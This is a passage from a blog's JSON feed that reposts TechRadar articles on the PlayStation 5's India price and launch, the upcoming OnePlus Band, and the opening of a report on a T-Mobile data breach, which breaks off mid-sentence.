\/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003ECheck out the\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.amazon.in\/b?ie=UTF8\u0026amp;node=21725163031\" target=\"_blank\" data-dimension112=\"78571652-e558-4675-94a6-8a6d9dd97f2c\" data-action=\"Deal Block\" data-label=\"Check out the PlayStation 5 on Amazon.in\" data-dimension48=\"Check out the PlayStation 5 on Amazon.in\"\u003E\u003Cstrong\u003EPlayStation 5 on Amazon.in\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003ERs 49,990 | Digital Edition: Rs 39,990\u003C\/em\u003E\u003Ca class=\"view-deal button\" href=\"https:\/\/www.amazon.in\/b?ie=UTF8\u0026amp;node=21725163031\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"78571652-e558-4675-94a6-8a6d9dd97f2c\" data-action=\"Deal Block\" data-label=\"Check out the PlayStation 5 on Amazon.in\" data-dimension48=\"Check out the PlayStation 5 on Amazon.in\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThe PS5 will be available in India starting February 2. Pre-orders will begin on January 12 at 12 pm, at Amazon, Flipkart, Croma, Reliance Digital, Games The Shop, Vijay Sales, Sony and other retailers.\u003C\/p\u003E\n\u003Cp\u003EAs for pricing, the PS5 will retail for Rs 49,990 while the Digital Edition will be available at Rs 39,990. All the accessories and games will also be available in India at launch.\u003C\/p\u003E\n\u003Cp\u003EIn comparison, the Xbox Series X is priced at Rs 49,990 and the Series S is priced at Rs 34,990. It is already available for \u003Ca href=\"https:\/\/www.amazon.in\/stores\/page\/1D2AEE2B-0C0B-4B95-902E-247C55AE2073\" target=\"_blank\"\u003E\u003Cu\u003Epre-ordering on Amazon\u003C\/u\u003E\u003C\/a\u003E, Reliance Digital and other retailers.\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/playstation-5-price-in-india-officially-confirmed-no-release-date-yet-though\"\u003EPlayStation 5 price in India officially confirmed; no release date yet though\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/deals\/xbox-series-x-pre-order\"\u003EXbox Series S and Series X price in India and availability announced\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"specs-and-features-5\"\u003ESpecs and features\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"RJaoYrEuyMzBAbCxj4ffHK\" name=\"Miles Morales.png\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/RJaoYrEuyMzBAbCxj4ffHK.png\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1628\" height=\"934\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Sony)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe new PlayStation 5 will be powered by an octa-core AMD Zen 2-based CPU clocked at up to 3.5GHz. Similarly, a custom AMD RDNA 2 will take care of the graphics, capable of 10.28 TFLOPs of throughout. We’re looking at 16GB of GDDR6 memory. As for storage, Sony has opted for a custom 825GB SSD solution. Third-party drives can also be added, but they will need to have a speed of at least 5.5GBps for optimal results. A 4K UHD Blu-ray drive will also be present on the standard variant. 8K and 120fps gaming will also be supported.\u003C\/p\u003E\n\u003Cp\u003EThe cheaper PS5 Digital Edition will be slightly slimmer and cheaper. Players will have to rely on digital downloads for their games. In case you planning on using your existing PS4 titles or exchanging games with friends, you should opt for the standard edition.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe new gamepad is called the PS5 DualSense controller and brings a fresh design with a black and white aesthetic. The L2 and R2 shoulder buttons also have adaptive haptic feedback. A microphone will also be built in to allow gamers to communicate without the need of a headset. We might also see \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ps5-might-get-new-psvr-motion-controllers-for-next-gen-virtual-reality\"\u003E\u003Cu\u003Enew PSVR motion controllers\u003C\/u\u003E\u003C\/a\u003E later.\u003C\/p\u003E\n\u003Cp\u003EAs for games, \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ps5-games\"\u003E\u003Cu\u003Esome of the big names\u003C\/u\u003E\u003C\/a\u003E include Horizon Forbidden West, Spider-Man: Miles Morales, Demon’s Soul, Resident Evil 8: Village, along with a new Ratchet and Clank game, a new Oddworld title, and a new Gran Turismo title. Most recently, Final Fantasy XVI (a console exclusive to PlayStation), Hogwarts Legacy (a Harry Potter RPG), Devil May Cry 5 Special Edition, Five Nights at Freddy's, and God of War: Ragnarok (coming in 2021) have all been confirmed for PS5.\u003C\/p\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003E2021 is already off to a great start #PlayStation5 https:\/\/t.co\/xVOfzhFmPP\u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\/status\/1344886762359803905\"\u003EJanuary 1, 2021\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ps5-vs-xbox-series-x\"\u003EPS5 vs Xbox Series X: which console should you pick?\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ps5-games\"\u003EPS5 games list: every PlayStation 5 exclusive and cross-gen game announced so far\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/31e5ZHU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5284001215445038536\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/playstation-5-price-in-india-release.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5284001215445038536"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5284001215445038536"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/playstation-5-price-in-india-release.html","title":"PlayStation 5 price in India, release date, pre-orders and availability"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6926044707885643992"},"published":{"$t":"2021-01-01T12:08:00.001+05:30"},"updated":{"$t":"2021-01-01T12:08:33.551+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Sony PlayStation 5 India launch set for February 2; Pre-orders open on January 12"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/in\/deals\/ps5-pre-orders-live-now-everything-we-know\"\u003EPlayStation 5 launch date\u003C\/a\u003E in India is finally out after a tedious wait. Sony is set to launch it’s newest console in the country on February 2 with pre-bookings going live at 12 PM on January 12.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThis comes in a statement directly from Sony India which confirmed that the PS5 consoles will be available on Amazon, Flipkart, Croma, Reliance Digital, Games The Shop, Shop at Sony Center, Vijay Sales and other authorized retailers. The company says that pre-orders will be available until stocks last at these retailers.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThis announcement comes after dramatic events that saw the PlayStation fanbase in India hound Sony India for information on the launch of the PS5. But Sony India has been sporadic and non-responsive at best to all queries up until now.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"e5278ee4-a234-498a-a18d-19ebf13aac5a\" data-action=\"Deal Block\" data-label=\"Buy PS5 in India\" data-dimension48=\"Buy PS5 in India\" href=\"https:\/\/www.amazon.in\/b\/ref=sxts_spks_0_0_3dabc23d-35ad-4da1-bcfe-83e4d61ec6af?tag=georiot-in-default-21\u0026amp;node=21725163031\u0026amp;ascsubtag=trd-in-9286474653101597000-21\u0026amp;geniuslink=true\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"cy3QUzJSjyQf3WDKt4HYLJ\" name=\"PlayStation 5.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/cy3QUzJSjyQf3WDKt4HYLJ.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2319\" height=\"1304\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.amazon.in\/b\/ref=sxts_spks_0_0_3dabc23d-35ad-4da1-bcfe-83e4d61ec6af?tag=georiot-in-default-21\u0026amp;node=21725163031\u0026amp;ascsubtag=trd-in-9286474653101597000-21\u0026amp;geniuslink=true\" target=\"_blank\" data-dimension112=\"e5278ee4-a234-498a-a18d-19ebf13aac5a\" data-action=\"Deal Block\" data-label=\"Buy PS5 in India\" data-dimension48=\"Buy PS5 in India\"\u003E\u003Cstrong\u003EBuy PS5 in India\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003ERs 49,990 | Rs 39,990 (Digital Edition)\u003Ca class=\"view-deal button\" href=\"https:\/\/www.amazon.in\/b\/ref=sxts_spks_0_0_3dabc23d-35ad-4da1-bcfe-83e4d61ec6af?tag=georiot-in-default-21\u0026amp;node=21725163031\u0026amp;ascsubtag=trd-in-9286474653101597000-21\u0026amp;geniuslink=true\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"e5278ee4-a234-498a-a18d-19ebf13aac5a\" data-action=\"Deal Block\" data-label=\"Buy PS5 in India\" data-dimension48=\"Buy PS5 in India\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/deals\/ps5-pre-orders-live-now-everything-we-know\"\u003E\u003Cstrong\u003EPS5 price in India, release date and pre-orders\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/sony-ps5-units-bought-from-the-grey-market-will-not-get-warranty-cover\"\u003ESony PS5 units bought from the grey market will not get warranty cover\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/ps5\"\u003EPS5 review\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"road-to-the-ps5-india-launch-announcement-5\"\u003ERoad to the PS5 India launch announcement\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"YZp856fuDNvBNoghBPukph\" name=\"IMG_5789.jpg\" alt=\"PS5 | PlayStation 5 box\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/YZp856fuDNvBNoghBPukph.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"4032\" height=\"2268\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EWhen the Sony PS5 was announced for release on November 19 globally, it was expected that India release would be in line. But it turned out that it was far from so. The Sony India website, controlled by the EMEA team that is based out of Europe, had updated the website on November 19 being the launch date three times. Only that it was even quicker to remove the listings as Sony India stated that there was no concrete date on when the launch will take place.\u003C\/p\u003E\n\u003Cp\u003EInitially, it was assumed that a \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/guess-what-sony-does-not-even-own-the-playstation-5-trademark-in-india\"\u003Etrademark-related issue\u003C\/a\u003E that sprung up in India could have been the cause for the delay. The issue came to fore when a resident of Delhi, Hitesh Aswani had filed for a trademark on the PS5 name, back on October 29. On its part, Sony had filed the trademark on February 6 this year.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EHowever, Sony India managed to close the case after Aswani reportedly withdrew his application for the PS5 trademark after Sony Interactive Entertainment Inc opposed it.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe next issue came to fore when pre-orders of PS5 units were announced by some retailers. However, the company immediately advised against these though some new rumours have taken flight on the web claiming that now the console would be available in January 2021.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EOnce again, these rumours have been addressed by Sony India, using words that were monotonously similar to the earlier instances.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ETo a query by \u003Ca href=\"https:\/\/themakoreactor.com\/news\/ps5-release-date-india-launch-january-2021-sony\/19492\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EThe Mako Reactor\u003C\/u\u003E\u003C\/a\u003E\u003Cu\u003E,\u003C\/u\u003E the company said, \"Sony Interactive Entertainment (SIE) has not yet announced a launch date for PS5 in India,” a Sony spokesperson confirmed to us over email. “We will share an update on launch date for India as soon as more information becomes available; meanwhile please continue to monitor the official PlayStation channels.\"\u003C\/p\u003E\n\u003Cp\u003EApparently, some retailers sourced informal information from its sources that had indicated a January 2021 launch of the console. Which now seems to have been close to the mark.\u0026nbsp;\u003C\/p\u003E\n\u003Ch2 id=\"sony-playstation-5-india-price-5\"\u003ESony PlayStation 5: India price\u003C\/h2\u003E\n\u003Cp\u003EThe Sony PlayStation 5 will be priced at Rs 49,990 for the disc variant while the Digital Edition has been priced at Rs 39,990. Sony will be launching different accessories with the PS5, primary among which is the new DualSense Controller that has been priced at Rs 5,990.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/oneplus-band-price-launch-features\"\u003EOnePlus Band price in India, launch date and features\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/year-in-review-the-biggest-tech-news-of-2020-indian-perspective\"\u003EYear in review: The biggest tech news of 2020\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3rRFHan\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6926044707885643992\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/sony-playstation-5-india-launch-set-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6926044707885643992"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6926044707885643992"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/sony-playstation-5-india-launch-set-for.html","title":"Sony PlayStation 5 India launch set for February 2; Pre-orders open on January 12"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7991426661774670393"},"published":{"$t":"2021-01-01T08:08:00.001+05:30"},"updated":{"$t":"2021-01-01T08:08:28.815+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"OnePlus Band price in India, launch date and features"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe upcoming \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/oneplus-watch\"\u003E\u003Cu\u003EOnePlus Watch\u003C\/u\u003E\u003C\/a\u003E was supposed to mark the company’s entry into the wearable segment. A new development suggests that we will see a budget fitness tracker launch before the smartwatch, in the form of the OnePlus Band.\u003C\/p\u003E\n\u003Cp\u003EIn 2020, OnePlus expanded to many new product categories such as mid-range smartphones, affordable smart TVs, true wireless earphones and more. Reports from \u003Ca href=\"https:\/\/www.androidcentral.com\/oneplus-will-release-40-fitness-band-similar-xiaomi-mi-band-5\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003E\u003Cem\u003EAndroid Central\u003C\/em\u003E\u003C\/u\u003E\u003C\/a\u003E state that the connected device ecosystem will continue to grow in 2021. \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-cheap-activity-trackers\"\u003E\u003Cu\u003EBudget fitness trackers\u003C\/u\u003E\u003C\/a\u003E have seen a lot of interest in recent months, and it looks like OnePlus wants a piece of the pie.\u003C\/p\u003E\n\u003Cp\u003ESome other OnePlus Band specs and features were leaked by \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=R0qbuOJtGM0\u0026amp;feature=youtu.be\" target=\"_blank\"\u003E\u003Cu\u003EMukul Sharma\u003C\/u\u003E\u003C\/a\u003E in a video, which once again suggests that OnePlus is going after the segment that the Xiaomi Mi Band series pioneered in India. It remains to be seen if it will be a region-exclusive product or not.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"youtube-video\"\u003E\u003Ciframe data-lazy-priority=\"low\" data-lazy-src=\"https:\/\/www.youtube.com\/embed\/R0qbuOJtGM0\" allowfullscreen=\"allowfullscreen\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Ch2 id=\"cut-to-the-chase-5\"\u003ECut to the chase\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EWhat is it?\u003C\/strong\u003E OnePlus’s first fitness tracker\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EWhen is it out?\u003C\/strong\u003E Early 2021\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EHow much will it cost?\u003C\/strong\u003E Likely under Rs 3,000\/$40\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"oneplus-band-price-in-india-5\"\u003EOnePlus Band price in India\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"ujGnJmpij6qkmhiVg5ZWEH\" name=\"IMG_5966.jpg\" alt=\"Xiaomi Mi Band 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ujGnJmpij6qkmhiVg5ZWEH.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"4372\" height=\"2459\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Aakash Jhaveri)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EAccording to the source, the OnePlus Band will be available only in India at launch, but could be available in other countries later. This is similar to the strategy it adopted for its affordable TVs and TWS as well, so it isn’t particularly surprising.\u003C\/p\u003E\n\u003Cp\u003EWith a suggested price of around $40, it is likely to cost under Rs 3,000 in India. For context, the Mi Band 5 is priced at Rs 2,499. Other notable competitors include the Redmi Smart Band, the Realme Band as well as some offerings from Honor and Samsung. OnePlus must be betting on the segment to explode in 2021.\u003C\/p\u003E\n\u003Ch2 id=\"oneplus-band-launch-date-5\"\u003EOnePlus Band launch date\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"5QB9XSwrKbVrbPnLm2k4ZJ\" name=\"IMG_5981.jpg\" alt=\"Xiaomi Mi Band 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/5QB9XSwrKbVrbPnLm2k4ZJ.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"5104\" height=\"2871\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Aakash Jhaveri)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EBased on the multiple reports, we know that OnePlus has quite a few product launches lined up for the first quarter of 2021, with the flagship \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/oneplus-9\"\u003EOnePlus 9 series\u003C\/a\u003E, an upgraded \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/oneplus-nord-se\"\u003EOnePlus Nord\u003C\/a\u003E and most interestingly, the OnePlus smartwatch that will run full-fledged Wear OS. However, all of these are slated for a March unveiling.\u003C\/p\u003E\n\u003Cp\u003EThe OnePlus Band, on the other hand, looks more likely to have its separate smaller event much earlier. Perhaps we will hear more about it at \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ces-2021-dates-schedule-news-registration\"\u003E\u003Cu\u003ECES 2021\u003C\/u\u003E\u003C\/a\u003E, which is scheduled to kick off on January 11 in an online format.\u0026nbsp;\u003C\/p\u003E\n\u003Ch2 id=\"specs-and-features-5\"\u003ESpecs and features\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"3te5JtG8UBTjk4g8v57udM\" name=\"IMG_5945.jpg\" alt=\"Xiaomi Mi Band 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/3te5JtG8UBTjk4g8v57udM.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"6000\" height=\"3375\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Aakash Jhaveri)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EInformation is a little scarce around this point, but just like other affordable fitness trackers, the OnePlus Band is tipped to sport a small rectangular AMOLED touchscreen, proper water resistance with IP rating and multiple days of battery life.\u003C\/p\u003E\n\u003Cp\u003EThe design is likely to be pretty minimalistic with a user-replaceable strap without being too bulky. Along with the heart-rate sensor, there are also rumours of the OnePlus Band sporting an SpO2 sensor for measuring blood oxygen saturation levels, making it one of the cheapest wearables to do so.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAs for features, there should be quite a few fitness tracking modes, along with the usual slew of notification mirroring, call alerts and music playback control. A companion app will help in the initial setup process and also act as a hub for all the tracked data. Like its other IoT products, we could also see some Oxygen OS-specific features on the wearable.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/oneplus-watch\"\u003EEverything we know about the OnePlus Watch\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-cheap-activity-trackers\"\u003EThe best budget fitness trackers under Rs 5,000 in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/xiaomi-mi-smart-band-5\"\u003EXiaomi Mi Band 5 review\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2X1njgU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7991426661774670393\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/oneplus-band-price-in-india-launch-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7991426661774670393"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7991426661774670393"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/oneplus-band-price-in-india-launch-date.html","title":"OnePlus Band price in India, launch date and features"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3048319761568586523"},"published":{"$t":"2021-01-01T06:08:00.001+05:30"},"updated":{"$t":"2021-01-01T06:08:38.354+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"T-Mobile data breach sees phone numbers and call records leaked online"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003ET-Mobile has revealed that it suffered a data breach in which customers' proprietary network information (CPNI), including their phone numbers and call records, was exposed online.\u003C\/p\u003E\n\u003Cp\u003EEarlier this week, the US telecom began informing its customers via text message that a security incident had occurred that may have impacted some of their account information.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EHowever, T-Mobile provided further details in a \u003Ca href=\"https:\/\/www.t-mobile.com\/responsibility\/consumer-info\/security-incident?cmpid=MGPO_SS_C_SVCMSG_RQ3RIG2CVRLHVICR61528\" target=\"_blank\"\u003Enotice of security incident\u003C\/a\u003E on its website and explained that its security team recently discovered “malicious, unauthorized access” to its systems.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've put together a list of the \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-ransomware-protection\" target=\"_blank\"\u003Ebest ransomware protection\u003C\/a\u003E software\u003C\/li\u003E\n\u003Cli\u003EKeep your devices virus free with the \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-malware-removal\" target=\"_blank\"\u003Ebest malware removal\u003C\/a\u003E software\u003C\/li\u003E\n\u003Cli\u003EAlso check out our roundup of the \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-patch-management-tools\"\u003Ebest patch management\u003C\/a\u003E software\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EFollowing this discovery, an investigation was launched with assistance from leading cybersecurity forensic experts to determine what happened and exactly what customer information was exposed.\u003C\/p\u003E\n\u003Ch2 id=\"customer-proprietary-network-information-5\"\u003ECustomer proprietary network information\u003C\/h2\u003E\n\u003Cp\u003EAccording to T-Mobile, the CPNI accessed by hackers may have included customers' phone numbers, the number of lines on their accounts and in some cases, call-related information.\u003C\/p\u003E\n\u003Cp\u003EThankfully though, the data accessed did not include customers' names, addresses, email addresses, financial data, credit card information, social security numbers, tax IDs, passwords or PINs.\u003C\/p\u003E\n\u003Cp\u003EAffected customers have already received text messages from T-Mobile informing them of the situation but they should remain on the lookout for any suspicious texts claiming to be from the company or messages containing links to third-party websites as cybercriminals often use the news of a data breach or security incident to launch \u003Ca 